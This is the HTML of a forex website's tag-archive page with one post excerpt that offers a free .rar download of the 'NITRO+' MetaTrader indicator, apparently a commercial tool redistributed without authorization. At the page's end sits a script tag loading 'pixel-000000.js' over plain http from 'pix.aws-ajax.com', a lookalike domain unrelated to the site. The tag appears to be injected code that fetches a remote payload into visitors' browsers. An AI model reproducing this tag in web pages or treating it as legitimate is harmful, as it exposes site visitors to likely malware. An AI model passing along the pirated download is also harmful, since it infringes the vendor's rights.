	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Dynamic Forex</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/nitro-forex-indicator-wyfxco-full/">NITRO+ Forex Indicator wyfxco full</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 12, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on NITRO+ Forex Indicator wyfxco full</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/nitro-forex-indicator-wyfxco-full/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/08/NITRO+-Forex-Indicator-wyfxco-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/nitro-forex-indicator-wyfxco-full/"></div>  NITRO+ Forex Indicator wyfxco full &nbsp; By // wyfxco.com megatrendfx.com Dynamic Forex, Equity, Commodity, CFD, Bonds, BitCoins, and Futures Indicator – Multiple Time Frame Aggregation Tool Free Download  NITRO+ Forex Indicator wyfxco full.rar : WYFX ClearChart.mql4 WYFX ClearChart.ex4 WYFX NITRO+.mql4 WYFX NITRO+.ex4 WYFX NITRO+Lo.mql4 WYFX NITRO+Lo.ex4   &nbsp; Free Download   Manyetik Semra from switzerland (  ) sent us this system. &nbsp; Did &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/nitro-forex-indicator-wyfxco-full/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/nitro-forex-indicator-wyfxco-full/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"f207c90d7f","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>